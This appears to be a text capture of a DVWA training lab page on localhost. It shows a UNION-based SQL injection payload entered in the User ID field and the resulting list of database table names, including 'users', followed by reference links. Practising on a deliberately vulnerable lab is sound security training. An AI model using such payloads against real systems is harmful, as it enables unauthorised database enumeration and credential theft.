 localhost/DVWA-master/vulnerabilities/sqli/?id=%25%27+or+1%3D0+union+SELECT+NULL%2CTable_name+FROM+INFORMATION_SC...
N
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables WHERE Table_Name LIKE 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables WHERE Table_Name LIKE 'user%'#
First name:
Surname: USER_STATISTICS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables WHERE Table_Name LIKE 'user%'#
First name:
Surname: user_variables
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables WHERE Table_Name LIKE 'user%'#
First name:
Surname: users
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables WHERE Table_Name LIKE 'user%'#
First name:
Surname: user
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/